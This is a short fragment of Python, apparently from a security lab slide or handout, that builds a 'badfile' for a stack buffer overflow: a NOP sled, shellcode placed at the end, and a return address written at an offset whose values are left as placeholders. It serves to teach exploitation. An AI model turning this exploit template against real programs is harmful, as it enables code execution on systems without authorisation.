 29 # Create the badfile (the malicious payload)
30 def createBadfile():
31    content = bytearray(0x90 for i in range(500))
32    ##################################################################
33    # Put the shellcode at the end
34    content[500-len(shellcode):] = shellcode
35
36    ret    = 0x00  # Need to change
37    offset = 0x00  # Need to change
38
39    content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
40    ##################################################################
41